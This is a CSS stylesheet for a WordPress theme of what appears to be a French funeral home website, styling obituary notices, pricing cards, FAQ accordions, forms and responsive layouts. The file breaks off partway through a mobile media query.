    /*background-color: #000000;*/
	background-color: #001b71;
    color: #fff;
    border-radius: 10px;
    font-family: 'Montserrat', sans-serif;
    padding: 10px 23px;
    border: 1px solid #001b71;   
    font-size: 16px;      
    transition: .3s;
}

a.btn_gold_bg:hover{
    background-color: transparent;
    color: #000000;
    border: 1px solid #000000;   
    transition: .3s;
}
.btn_gold_color > a,    
a.btn_gold_color{
    border: 1px solid #000000;
    color: #fff;
    background-color: transparent;
    border-radius: 10px;
    font-family: 'Montserrat', sans-serif;
    padding: 10px 23px;
    font-size: 16px;
}
.dropdown-toggle::after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .55em;
    vertical-align: .17em;
    content: "";
    border-top: .3em solid;
    border-right: .3em solid transparent;
    border-bottom: 0;
    border-left: .3em solid transparent;
}
#navigation{
    padding: 12px 0 !important;  
    background-color: #fff;	
    position: sticky;
    top: 0;
    z-index: 999;
    background-color: #f7f7f7;
}
.navbar-light .navbar-nav .nav-link{
    color: #000 ;     
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;  
    padding: 10px 15px;
    position: relative;
}

.navbar-light .navbar-nav .active>.nav-link:before,
.navbar-light .navbar-nav .nav-link:hover:before{
    position: absolute;
    content: '';
    width: 100%;
    height: 5px;
    top: -20px;
    left: 0;
    background-color: #001b71;
}
.navbar-light .navbar-nav .nav-item{
    position: relative;
    padding-right: 15px;
    padding-left: 15px;
}
.navbar-light .navbar-nav > .nav-item:not(:last-child):after{
    content: '/';
    position: absolute;
    right: 0;
    top: 10px;
}

.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
    color: #001b71;
}
.navbar-light .navbar-nav .active>.nav-link,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show>.nav-link {
    color: #001b71;   
}

.video_georges_herni{
    line-height: 0;
    position: relative;
}
.video_georges_herni video{
    line-height: 0;
    width: 100%;
}

.video_georges_herni:before{
    /*content: '';*/
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
}

.video_georges_herni .content{
    color: #FFFFFF;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: start;
    padding: 3rem;
}
.video_georges_herni .content div{
    line-height: initial;
    color: #000000;
    width: 500px;
    background-color: rgba(247,247,247, .5);
    padding: 2.2rem;
}
.video_georges_herni .content p{
    color: #000000;
    margin-bottom: 2rem;
    margin-bottom: 0;
}
.video_georges_herni .content a{
    color: #f7f7f7;
    border: 1px solid #000000;
    border-radius: 5px;
    padding: 6px 18px;
    transition: .3s;
    display: inline-block;
    margin-top: 2rem;
    /* 2022.01.25 - By Tanguy - background-color: #000000;*/
}
.video_georges_herni .content a:hover{
    color: #000000;
    background-color: transparent;
    transition: .3s;
}

.geo_slider{
    /*margin-top: 234px;*/     
    position: relative;   
}
.carousel-item{    
    height: calc(100vh - 228px);      
    display: flex !important;  
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
}
.carousel-item::after{     
    content: '';     
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%; 
    background-color: rgba(0, 0, 0, 0.5);
}    
.carousel-item .container{  
    z-index: 9;
}
.largest_title_gold{
    color: #fff;
    font-family: 'Playfair Display', serif;
    font-style: italic;
    font-size: 60px;
    font-weight: 400; 
    line-height: 1.8;       
}
.largest_title_white{
    color: #fff;    
    font-family: 'Playfair Display', serif;
    font-style: italic;
    font-size: 60px;
    font-weight: 400;     
    line-height: 1.8;   
}
.large_title_gold{
    color: #000000;
    font-family: 'Playfair Display', serif;
    font-style: italic;
    font-size: 40px;   
    font-weight: 400;          
}
.large_title_white{
    color: #fff;       
    font-family: 'Playfair Display', serif;
    font-style: italic;   
    font-size: 55px; 
    font-weight: 400;                
}
.large_title_blue{
    color: #000000;     
    font-family: 'Playfair Display', serif;
    font-style: italic;
    font-size: 40px;
    font-weight: 400;         
}
.slider_btns{
    margin-top: 34px;
}   
.slider_btns .btn_gold_bg,
.ecologique .btn_gold_bg{
    margin-right: 15px;   
}
.scroll_down_slider{
    position: absolute;
    bottom: 31px;
    left: 50%;
    transform: translateX(-50%);
    color: #fff;
    font-size: 30px;   
    cursor: pointer;
}  
.bloc_text,
.bloc_image{      
    padding-top: 80px;   
    padding-bottom: 20px;         
}

.bloc_two_images{
    position: relative;
    height: 440px;
    width: 100%;
    margin-right: 2rem;
}

.bloc_two_images .first{
    width: 70%;
    position: absolute;
    top: 0;
    right: 0;
    height: auto;
}
.bloc_two_images .seconde{
    width: 70%;
    position: absolute;
    bottom: 0;
    left: 0;
    height: auto;
    transition: .3s;
}

.bloc_two_images:hover .seconde{
    transition: .3s;
    left: -40px;
}


.bloc_two_images.order-lg-2{
    margin-right: unset;
    margin-left: 2rem;  
}

.bloc_two_images.order-lg-2 .first{
    top: 0;
    left: 0;
}
.bloc_two_images.order-lg-2 .seconde{
    bottom: 0;
    right: 0;
    left: unset;
}

.bloc_two_images.order-lg-2:hover .seconde{
    right: -40px;
}




.bloc_medium_text_blue{
    font-family: 'Montserrat', sans-serif;
    color: #001b71;
    font-size: 18px;
    text-decoration: none;
    font-weight: 400;
    margin-bottom: 0;
    letter-spacing: 2.5px;   
    margin-bottom: 12px;  
}

.avantages_img{
    min-width: 20%;
    max-width: 20%;
}

.avantages_img img{  
    width: 60%; 
}
.btn_container_margin{
    margin-top: 30px;    
}  

.singl_post_image{
    position: relative;
    display: block;
    height: 204px;
    width: 100%;
    overflow: hidden;
    position: relative;
}

.service_bg{
    height: 100%;
    width: 100%;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    transition: 0.8s ease;
    transform: scale(1.1);
}


.singl_post_image:after{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 130%;
    height: 120%;
    background: rgba(255, 255, 255, 0.5);
    content: '';
    transition: transform 0.7s;
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -110%, 0);
    z-index: 1;
}

.singl_post_image:hover:after{
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 110%, 0);
}

.singl_post_image:hover:before{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color:  rgba(72, 97, 115, 0.4);
    z-index: 9;
}


.singl_post_image:hover .service_bg{
    transform: scale(1);
}

.service_titles{
    width: 70%;
    margin: auto;
    text-align: center;
    font-weight: 400;
    margin-top: 35px;    
}
section.services{
    padding: 80px 0;         
}
form.search{
    display: flex;
    align-items: center;
}
form.search input{
    height: 38px;
    border-color: #081b71;
}
form.search button{
    width: 38px;
    height: 38px;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #081b71;
    border: 1px solid #081b71;
}
.avis_bloc{
    background-color: #001b71;
    text-align: center;
    display: flex;
    flex-direction: column;   
    align-items: center;  
    justify-content: center;
    min-height: 300px !important;   
}
.avis_title{
    width: 60%;
    text-align: center;
    margin: 47px auto;  
    margin-top: 20px;
}

.avis_bloc + div{
    
}
.avis_bloc + div a{
    font-size: 12px;
    background-color: #001b71;
    color: #FFFFFF;
    border-radius: unset;
}

.page-template-archive-avis .avis_bloc{
    border: 3px solid #001b71; 
    background-color: #FFFFFF;
}
.page-template-archive-avis .avis_title{
    color: #000000;
}

.born_date,
.death_date{
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-size: 16px;
    text-decoration: none;
    font-weight: 300;
}


.page-template-archive-avis .born_date,
.page-template-archive-avis .death_date{
    color: #000000;
}
.page-template-archive-avis .avis_bloc{
    border: 1px solid #001b71; 
    background-color: #FFFFFF;
}
.page-template-archive-avis .avis_title{
    color: #000000;
}

.avis .slick-next:before {        
    content: '\f054';
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    color: #000000;
    font-size: 35px; 
}
.avis .slick-prev::before {
    content: '\f053';
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    color: #000000;
    font-size: 35px; 
}  
.padding_right{
    padding-right: 200px;
}
.avis .slick-next {
    right: -26px;
}
.avis .slick-prev {
    left: -26px;
}
section.avis{
    padding: 105px 0;
}
section.ecologique{
    min-height: calc(100vh - 228px);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    display: flex;
    align-items: center;
    justify-content: center;
}
.ecologique .bg_color{
    background-color: #3a4f38;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0.5;   
}
.ecologique_content{
    width: 65%;
    margin: auto; 
    margin-top: 55px;
    margin-bottom: 55px;  
}
.ecologique_content p{
    color: #FFF;
    text-align: center;
}
.nouvelle_bg_img{
    height: 100%;
    width: 100%;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    transition: 0.8s ease;
    transform: scale(1.1);
}
.nouvelle_content{
    background-color: #001b71;    
    padding: 25px 35px 60px;            
}
.nouvelle_more_txt{
    color: #000000;
    font-size: 18px;
    margin-top: 22px;
    display: inline-block;  
    text-decoration: underline;   
}
.nouvelle_more_txt:hover{
    color: #000000;
    text-decoration: underline;    
}
.margin_title_center{
    text-align: center;
    padding: 75px 0 65px;   
}
section.nouvelles{
    padding-bottom: 90px;   
}
footer{    
    background-color: #001b71;
    padding-top: 100px;   
    /* padding-bottom: 60px; */
}
.footer_logo img{
    /*max-width: 43%;  */   
}
.footer_description {
    margin: 35px 0 50px;   
}
.footer_description p{
    color: #FFF;
}
.footer_adresse{  
    width: 73%;
    margin-top: 30px;
    margin-bottom: 28px;
    display: flex;
}
.footer_menu_title{
    /* margin-top: 9px;
    margin-bottom: 40px;   */
}  
footer ul li a {
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-size: 14px;
    text-decoration: none;
    font-weight: 300; 
    display: inline-block;
    margin-left: 12px;
    margin-top: 6px;
}
footer a{
    transition: all .3s ease;   
}
footer a:hover{    
    text-decoration: none;
    color: #FFFFFF;
}
.footer_signature{
    background-color: #001b71;
    padding: 12px 15px;
    color: #FFF;  
    font-family: 'Montserrat', sans-serif;   
    font-weight: 400;    
    margin-top: 60px;
}
.footer_signature a,
.footer_signature a:hover{
    color: #FFFFFF;
    font-size: 13px;  
}
.footer_signature p{   
    color: #FFFFFF;
    font-size: 13px;  
    margin-bottom: 0;
    text-align: center;
}
section.header{
    /*margin-top: 234px;  */ 
    min-height: 400px;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;    
    display: flex;  
    align-items: center;    
    margin-bottom: 50px;  
    position: relative;
}   
section.header::before{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    /*background-color: rgba(0, 0, 0, 0.5);*/
}
.breadcrumb_text, .breadcrumb_text a{
    display: none;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-size: 18px;
    text-decoration: none;
    font-weight: 400;
}
.breadcrumb_text a{
    transition: all .3s ease;
}
.breadcrumb_text a:hover{    
    color: #000000;    
}
.news_bg{
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;   
    min-height: 380px;   
}
.card-news-body{
    background-color: #F7F7F7;
    padding: 35px 33px 80px !important;  
}
.blog_date{
    margin-bottom: 15px;   
}
.blog_title{
    margin-bottom: 25px;       
}
.card_news{
    margin-bottom: 50px;
}
section.blog{    
    margin-top: 120px;    
}
section.blog .sf-field-submit input[type="submit"],
section.detail_blog .sf-field-submit input[type="submit"]{
    background: url(/wp-content/themes/geo/images/geo_search.png);    
    width: 30px;
    min-height: 30px;  
    display: inline;    
    border: none;
    cursor: pointer; 
    position: relative;
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
}   
.searchandfilter ul li{
    display: inline;  
    padding: 7px;
}
.search_bloc{
    background-color: #001b71;   
    padding: 60px 50px 75px 52px;     
}
.search_bloc ul{     
    background-color: #fff;      
    padding: 0;
    display: flex;
    align-items: center;
    border-radius: 25px;  
    padding: 0 15px
}
.search_bloc li.sf-field-search{
    width: 140%; 
}
.search_bloc li.sf-field-search label{
    width: 100%;
}     
.search_bloc li.sf-field-search label input{
    width: 100%; 
    border: none;
    color: #001b71; 
    font-weight: 500;   
}
.search_bloc li.sf-field-search label input:focus{
    outline: none;
}
.search_bloc li.sf-field-submit{   
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
.search_bloc_title{
    margin-bottom: 40px;  
}
.search_bloc ::placeholder{
    color: #001b71; 
    font-weight: 500;
}
.category_img{
    width: 95px;
    height: 95px;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat; 
}
.category_name{
    font-family: 'Playfair Display', serif;
    font-style: italic;
    color: #001b71;
    font-size: 22px;
    margin-bottom: 0;  
}
.category_text_contain{
    margin-left: 28px;
    margin-top: 6px;   
}
.categories_bloc{
    margin-top: 90px;  
}
.category_date{   
    margin-bottom: -5px;
}
.populaires_bloc{
    margin-top: 90px;  
}
.last_news_bloc{
    min-height: 111px;  
}
.header_blog_title{
    color: #000000;
    font-family: 'Playfair Display', serif;
    font-style: italic;
    font-size: 42px;
    font-weight: 400; 
}
.detail_blog_bg{
    min-height: 550px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;    
}
.detail_bloc_container{
    background-color: #F7F7F7;
    padding: 0; 
}
.detail_bloc_content{
    padding: 56px 15px 15px 85px;    
    color: #001b71;  
}
.detail_bloc_content p{
    color: #000000 !important;
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    line-height: 21px;         
}
.detail_bloc_content h3,.detail_bloc_content h4{
    font-family: 'Playfair Display', serif;
    color: #001b71;
    font-size: 25px;
    margin-bottom: 0;
    text-decoration: none;
    line-height: 39px;
}
.detail_blog{
    margin-top: 120px;
    margin-bottom: 90px;    
}
.detail_bloc_right_bloc{
    padding-left: 120px;   
}
.detail_bloc_right_bloc img{
    width: 100%;
    height: auto;
}
.detail_bloc_right_bloc p{
    margin-bottom: 0;
}
.prices_card{
    box-shadow: 0px 3px 6px #00000029;
    text-align: center;
    padding: 50px 15px;
    margin: 0px 23px;  
}
.price_card_titre{
    color: #001b71;
    font-family: 'Playfair Display', serif;
    font-style: italic;
    font-size: 42px;
    font-weight: 700;   
}
.price_card_price{
    color: #001b71;
    font-family: 'Playfair Display', serif;
    font-style: italic;
    font-size: 95px;
    font-weight: 700;
    line-height: 85px;
    margin-bottom: 25px;     
    position: relative;
}
.price_card_text{
    color: #001b71;
    font-weight: 400;
    font-size: 20px;
    letter-spacing: 2px;
    margin-bottom: 35px;  
}
.price_card_euro{
    font-size: 25px;
    position: absolute;
    top: -16px;  
}
.price_cad_caracteristiques{
    margin-bottom: 65px;   
}
.price_cad_caracteristiques ul{
    list-style: none;
    padding: 0;
}
.price_cad_caracteristiques ul li{
    color: #001b71;
    font-weight: 400;  
    font-size: 20px;
    letter-spacing: 2px;
    padding: 5px;
    position: relative;
}
.price_cad_caracteristiques ul li:not(:last-child)::after{
    content: '';
    position: absolute;
    left: 50%;
    bottom: 0;
    transform: translateX(-50%);
    width: 65%;
    height: 1px;
    background-color: #001b71;    
}
.prices_card.active{
    background-color: #001b71; 
}
.prices_card.active .price_card_titre{
    color: #fff;
}
.prices_card.active .price_card_price{
    color: #000000;   
}
.prices_card.active .price_card_text{
    color: #fff;
}
.prices_card.active .price_cad_caracteristiques ul li{   
    color: #fff;
}
.prices_card.active .price_cad_caracteristiques ul li:not(:last-child)::after{   
    background-color: #fff;
}
section.prices{
    padding: 80px 0 110px;  
}

/*
*
* ==========================================
* CUSTOM UTIL CLASSES
* ==========================================
*
*/
/* Horizontal line */
.collapsible-link::before {
    content: '';
    width: 14px;
    height: 2px;
    background: #001b71;
    position: absolute;
    top: calc(50% - 1px);
    right: 1rem;
    display: block;
    transition: all 0.3s;
  }
     
  /* Vertical line */
  .collapsible-link::after {
    content: '';
    width: 2px;
    height: 14px;
    background: #001b71;
    position: absolute;
    top: calc(50% - 7px);
    right: calc(1rem + 6px);
    display: block;
    transition: all 0.3s;
  }
  
  .collapsible-link[aria-expanded='true']::after {
    transform: rotate(90deg) translateX(-1px);
  }
  
  .collapsible-link[aria-expanded='true']::before {
    transform: rotate(180deg);
  }
  
  
  /*
  *
  * ==========================================
  * FOR DEMO PURPOSES
  * ==========================================
  *
  */
.faq_card{   
    border: none;
}
.faq_card .card-header{        
    background-color: transparent; 
    border: none;      
    box-shadow: 0px 3px 6px #00000029;  
    padding: 0;
}
a.small_title_blue:hover{
    text-decoration: none;
    color: #001b71;
}  
.faq_card .card-body{   
    background-color: #F7F7F7;   
    box-shadow: 0px 3px 6px #00000029;    
}
.faq_card .card-header a.collapsed{
    background-color: #F7F7F7;
    padding: 48px 15px;
    min-height: 70px;   
    display: flex !important;
    align-items: center; 
    color: #001b71;
 
}
.faq_card .card-header a{   
    background-color: #000000;
    padding: 48px 15px;
    min-height: 70px;   
    display: flex !important;
    align-items: center;  
    color: #fff ;
}        
.faq_card .card-header a.collapsed::before,
.faq_card .card-header a.collapsed::after{
    background: #001b71;
}
.faq_card .card-header a::after,
.faq_card .card-header a::before{
    background: #fff;
}
#accordionExample{
    margin: 70px 0;  
}
section.faq{
    padding: 40px 0 75px;   
}  
.faq_card{
    margin-bottom: 15px;
}    
.collapsing .card-body,.collapsing{   
    background-color: #F7F7F7;   
    box-shadow: 0px 3px 6px #00000029;    
} 
.navbar .collapsing .card-body,.navbar .collapsing{
    background-color: #fff;    
    box-shadow: 0px 0px 0px #00000029;      
}
.bloc_text{
    display: flex;
    flex-direction: column;
    justify-content: center;   
}       
.image_text_bloc{
    overflow-x: hidden; 
    padding-bottom: 25px;   
}
.bloc_content{
    background-color: #f7f7f7;
    padding: 85px 90px 60px;   
}
section.deux_columns{
    padding: 80px 0;  
}
section.pictos{
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;   
    padding: 115px 0 65px;   
}
.picto_title_margin{
    margin-bottom: 100px;  
}
.temp_bg_img{
    width: 250px;
    height: 250px;
    border-radius: 50%;
    background-position: center;
    background-size: cover;    
    margin: auto; 
}      
.temp_content_1{
    width: 50%;
    position: absolute;
    top: 50%;
    text-align: left;
    left: 0;
    transform: translateY(-50%);
    padding-right: 150px;
}     
.temp_content_2{
    width: 50%;
    position: absolute; 
    top: 50%;
    text-align: left;
    right: 0;
    transform: translateY(-50%);
    padding-left: 150px;
}
.time_line_container{
    position: relative;    
    z-index: 2;
}
.time_line_container{    
    margin-bottom: 100px;   
}
.time_line_row{
    position: relative;
}
.time_ligne_ligne{
    position: absolute;
    left: 50%;
    top: 0;
    width: 10px;
    height: calc( 100% - 100px );
    transform: translateX(-50%);
    background-color: #001b71;
    z-index: 1;   
}
section.ligne_temps{
    padding: 80px 0;  
}
.time_ligne_titre_margin{
    margin-bottom: 130px;  

}
.time_ligne_titre{
    font-family: 'Playfair Display', serif;
    font-style: italic;
    color: #001b71;    
    font-size: 42px;   
    margin-bottom: 0;
}
.album_images{
    background-position: center;
    background-size: cover;    
    background-repeat: no-repeat;   
    margin-bottom: 30px;
}
.album_images_2{
    min-height: calc( 100% - 30px );
    background-position: center;
    background-size: cover;   
}
section.album{
    padding: 80px 0;   
}
.acf_texte_image_1_bg{
    min-height: 100%;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat; 
}
section.acf_texte_image_1{
    padding: 30px 0;   
}
section.three_columns{
    padding: 50px 0;    
}
section.acf_texte_titre_full{
    padding: 50px 0;     
}
section.equipe{
    padding: 75px 0;  
}
.equipe_bg_img{
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;   
    min-height: 460px;         
}
.zequipe_contact_container{
    padding: 20px;
    background-color: #fff;
    text-align: center;   
}
.equipe_name{
    color: #001b71;
    font-family: 'Playfair Display', serif;
    font-style: italic;
    font-size: 30px;
    font-weight: 600; 
}
.slick-dots{
    display: none !important;                            
}
.page-numbers{
    color: #000000;
    margin: 10px;
    font-size: 20px;  
}
.page-numbers.current{
    font-weight: 700; 
}
.avis_bloc_archive{    
    min-height: 380px !important;           
}
footer input[name="email_newsletter"]{
    padding: 10px;
    color: #001b71;
    width: 100%;
    font-weight: 500;       
    margin-top: 15px;
    margin-bottom: 25px;
    display: inline;
    width: calc( 100% - 120px);
    margin-right: 6px; 
}
footer input[name="email_newsletter"]:focus{   
    outline: none;  
}
footer input[type="submit"]{
    background-color: #000000;
    color: #fff;
    border-radius: 10px;
    font-family: 'Montserrat', sans-serif;
    padding: 10px 23px;
    border: 1px solid #000000;
    font-size: 16px;    
}
.wpcf7 form.sent .wpcf7-response-output {
    border-color: #000000;
    background-color: #fff;
    color: #001b71;
    text-align: center;
}   
.form-control{
    padding: 9px 18px;
    color: #001b71;
    font-weight: 500;
    border-radius: 0;
    font-size: 15px;   
}
.form-control:focus{
    border: 1px solid #000000;   
    box-shadow: unset;
}
::placeholder{  
    color: #001b71;   
    font-weight: 500; 
    font-size: 15px;  
}
.contact_desc{
    width: 60%;
    margin: auto;
    margin-top: 25px;
    margin-bottom: 50px;  
}
.wpcf7-not-valid-tip {
    color: #000000; 
}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output {
    border-color: #000000;
    background-color: #fff;
    text-align: center;
    color: #000000;
}
input[type="submit"]{
    cursor: pointer;
    width: auto;
    margin: auto;
    background-color: #001b71;
    color: #fff;
    border: none;
    border-radius: 8px;
    padding: 12px 26px;
    text-transform: capitalize;   
    margin-top: 0px;
    font-size: 15px;
    font-family: 'Montserrat', sans-serif; 
}   
section.contact{
    padding: 20px 0;
}
.gallery_images_bloc{
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}
section.gallery{
    padding: 50px 0; 
}
.footer_inline_list{
    display: flex;    
    flex-direction: row;  
} 
.footer_inline_menu{
    display: flex;
    align-items: center; 
    margin-bottom: 30px;
}
.footer_tels_contain{
    display: flex;
    justify-content: space-between; 
}
.footer_coordonner_mail{     
    margin-bottom: 34px; 
}
.hide_desktop{  
    display: none !important;      
} 
.hide_desktop > a{
    color: #fff !important;   
    padding-left: 15px; 
}
.hide_desktop > a:hover{
    color: #fff !important;
}
.details_avis_form_contain{
    padding-left: 30px;
    padding-right: 15px; 
}

.details_avis_form_contain input[type="submit"]{   
    font-size: 14px;
}
.details_avis_pdf_contain{
    padding-left: 30px;
    margin-bottom: 25px;  
}
#famille_email{  
    display: none !important;
}



.LeftPanel {
    position: fixed;
    min-height: 410px;
    top: 20%;
    right: 50px;
    display: flex;
    align-items: center;
    z-index: 99999;
}  
.LeftPanel .fa-envelope-open-text {
    width: 146px;
    height: 47px;
    color: #ffffff;
    position: absolute;
    z-index: 9999999999999;
    right: -81px;
    background: #000000;
    border: 2px solid #000000;
    display: flex;
    align-items: center;
    justify-content: center;
    transform: rotate(-90deg);    
    font-size: 25px;
    border-radius: 13px;
    cursor: pointer;
    -webkit-box-shadow: 0px 0px 9px 0px rgb(0 0 0 / 75%);
    -moz-box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.75);
    box-shadow: 0px 0px 9px 0px rgb(0 0 0 / 75%);
}
.left_panel_span{
    font-size: 15px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    margin-left: 8px;
    margin-top: -4px;  
}
.LeftPanelContact {
    width: 402px;                                          
    height: 100%;
    padding: 29px;  
    background-color: #000000;
    -webkit-box-shadow: 0px 0px 9px 0px rgb(0 0 0 / 75%);
    -moz-box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.75);
    box-shadow: 0px 0px 9px 0px rgb(0 0 0 / 75%); 
}
.left_panel_title{ 
    font-family: 'Playfair Display', serif;
    font-style: italic;
    color: #fff;
    text-align: center;
    margin-bottom: 31px;
}
.geo_devis_inputs{     
    padding: 8px;
    border: none;
    margin-bottom: 15px;   
    outline: none;   
}   
.geo_devis_inputs:focus{   
    outline: none;
}
.LeftPanelContact .wpcf7-list-item:first-child{
    margin-left: 0;
}     
.LeftPanelContact input[type="submit"]{
    font-size: 13px;   
}
.adresse_footer_icon{
    margin-right: 11px;
}
.glry_images_contain{
    position: relative;
    display: block;
}
.glry_images_contain::before{
    content: '';
    position: absolute;   
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);    
    transition: all .3s ease-in-out;
    opacity: 0;
}
.glry_images_contain:hover::before{ 
    opacity: 1;
    transition: all .3s ease-in-out;
}

 
.img_glry_title{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);   
    opacity: 0;    
    transition: all .3s ease-in-out;
    font-size: 15px;  
}
.glry_images_contain:hover .img_glry_title{  
    opacity: 1;
} 
.search_bloc input[type="submit"]{
    font-size: 5px;  
} 
.single_avis_funerailles{
    display: flex; 
    flex-direction: column;
}
.single_avis_details_title{
    color: #000000;
    font-weight: 600;
    margin-right: 5px;
    font-family: 'Playfair Display', serif;
    font-size: 25px;
    margin-bottom: 10px;
}  
.single_avis_necrologique{ 
    display: flex;
    flex-direction: column;
}   
.single_avis_necrologique img{
    margin-bottom: 20px;
}
.single_avis_main_title{ 
    font-family: 'Playfair Display', serif;  
    color: #3c3c3c;
    font-size: 30px;  
    margin-bottom: 15px;
}
.single_avis_date{
    color: #3c3c3c; 
    font-size: 16px;  
    margin-bottom: 5px; 
}
.single_avis_dates{ 
    color: #3c3c3c;
}
.single_avis_pdf{
    display: flex;
    flex-direction: column;  
}


[data-class="wpcf7cf_group"], .wpcf7cf_remove, .wpcf7cf_add{
    width: 100%;
}

form.wpcf7-form h3{
    font-size: 20px;
    padding: 12px 0px;
}

.list_avis ._avis{
    border: 1px solid #001b71;
    background-color: #FFFFFF;
    height: 100%;
    text-align: left;
}

.list_avis ._avis .img{
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

.list_avis ._avis h4{
    font-family: 'Playfair Display', serif;
    font-style: italic;
    color: #000000;
    font-size: 25px;
    margin-bottom: 0;
    text-decoration: none;
    font-weight: 400;
    margin-bottom: 2rem;
}

.list_avis ._avis p{
    font-family: 'Montserrat', sans-serif;
    color: #000000;
    font-size: 16px;
    text-decoration: none;
    font-weight: 300;
    margin-bottom: 0;
}

.detail_avis h1{
    font-size: 30px;
    color: #081b71;
}
.detail_avis h1 span{
    font-weight: 700;
    display: block;
}
.detail_avis p.date{
    font-size: 30px;
    color: #081b71;
}

.gray-background{
    background-color: #f7f7f7;
}

.detail_avis .header ul li a{
    border: 1px solid #081b71;
    color: #081b71;
    background-color: #FFF;
    padding: 8px 18px;
    display: block;
    border-radius: 5px;
}
.detail_avis .header ul li a:hover{
    border: 1px solid #081b71;
    background-color: #081b71;
    color: #FFF;
}

@media screen and (min-width: 320px) and (max-width: 425px){
    .video_georges_herni .content{
        position: unset;
        padding: unset;
    }
    .video_georges_herni .content h5{
        font-size: 12px;
    }
    .bloc_two_images{
        margin-right: 0;
        height: 300px;
    }
    .header_1,.header_2{
        display: none;   
    }
    .header_logo{
        max-width: 100%;
        margin-top: 24px;   
    } 
    .navbar-toggler{
        display: flex;
        background-color: #001b71;
        border-radius: 0;
        height: 85px;
        right: unset;
        width: 85px;
        position: relative;
        align-items: center;
        justify-content: center;
        font-size: 33px;
        color: #fff!important;
    }
    #navigation{
        padding: 0 !important;
        background-color: #fff;
        padding-left: 15px !important;  
    }
    .top_right_menu{   
        min-height: 0px;
    }
    .largest_title_gold,.largest_title_white,.largest_title_blue{
        font-size: 34px;
        line-height: 40px;      
    }
    .carousel-item {
        height: calc(100vh - 85px); 
    }
    .caption_left{  
        text-align: center;
    }
    .bloc_text, .bloc_image {
        padding-top: 35px;
        padding-bottom: 20px;
    }
    .bloc_text{
        text-align: center;
    }
    .bloc_image img{
        margin: auto;
        max-width: 70%;   
    }
    .large_title_blue,.large_title_gold,.large_title_white{   
        font-size: 30px;       
    }
    section.services {
        padding: 35px 0 20px;                 
        text-align: center;
    }
    .service_titles { 
        margin-top: 12px;
        margin-bottom: 38px;
    }
    .padding_right {
        padding-right: 15px;
    }
    section.avis{
        text-align: center;  
        padding: 32px 0;   
    }
    .avis .slick-next {
        right: -18px;
    }
    .avis .slick-prev {
        left: -18px;
    }   
    section.ecologique{
        min-height: calc(100vh - 85px);     
    }
    .ecologique_content { 
        margin: auto;
        margin-top: 35px;
        margin-bottom: 40px;
    }
    .margin_title_center {
        text-align: center;
        padding: 40px 0 25px;
    }  
    .nouvelle_content { 
        padding: 34px 35px 40px;  
        margin-bottom: 35px;
    }
    section.nouvelles {
        padding-bottom: 36px;
    }   
    footer {
        background-color: #001b71;
        padding-top: 65px;   
        text-align: center;
    }
    .footer_logo img {
        max-width: 83%;   
    } 
    .footer_adresse {
        width: 51%; 
        margin: auto;
        margin-top: 30px;
    }
    .footer_menu_title {
        margin-top: 30px;
        margin-bottom: 26px;
    }
    .slider_btns {
        margin-top: 34px;
        display: flex;
        flex-direction: column;     
        justify-content: center;
        align-items: center;
    }
    .slider_btns .btn_gold_bg, .ecologique .btn_gold_bg {  
        margin-right: 0;
        margin-bottom: 10px;
        min-width: 171px;
    }
    .btn_gold_color > a, a.btn_gold_color{
        min-width: 171px;   
    }
    .medium_text_white { 
        font-size: 14px;  
        width: 100%;
    }
    .navbar-light .navbar-toggler-icon{
        background-image: unset;  
    }
    .funeraille_ecologique_btns{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;    
    }
    .last_news_bloc {
        min-height: 75px;
    }


    section.header{
        min-height: 200px;  
        text-align: center;
        margin-bottom: 15px;  
    }     
    section.blog {
        margin-top: 35px;
    }  
    .categories_bloc {
        margin-top: 34px;    
    }   
    .categories_bloc h3,
    .populaires_bloc h3{    
        text-align: center;
    }
    .populaires_bloc {
        margin-top: 39px;   
        margin-bottom: 40px;   
    }
    .news_bg { 
